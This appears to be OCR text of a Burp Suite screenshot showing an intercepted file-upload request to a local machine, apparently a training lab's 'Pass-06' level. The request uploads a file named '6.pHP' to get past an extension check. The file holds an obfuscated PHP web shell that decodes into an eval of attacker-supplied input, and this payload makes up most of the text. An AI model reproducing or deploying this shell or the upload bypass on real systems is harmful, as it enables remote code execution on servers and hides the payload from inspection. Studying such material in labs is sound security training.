 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28782289002364467244128099006
8 Content-Length: 929
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28782289002364467244128099006
15 Content-Disposition: form-data; name="upload_file"; filename="6.pHP"
16 Content-Type: text/php
17
18 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/678).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').chr(0x124
-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('KA==').chr(035530/0646).str_rot13('f').chr(393-282).base64_decode('bQ==').ch
r(01377-01232).str_rot13(')').base64_decode('Ow=='));$oAZZ(base64_decode('NjM1N'.'zE0O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_d
ecode('RQ==').chr(435-378).chr(0x61c8/0x12a).str_rot13('I').''.''.chr(810-740).str_rot13('g').chr(0x283-0x210).chr(0xb09c/0x1fc).ch
r(0x226-0x1cf).''.'90dW5'.'dKTsx'.'OTA3M'.'TQyOw'.'=='.''));?>
19 -----------------------------28782289002364467244128099006
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------28782289002364467244128099006--
24
? Search... 0 matches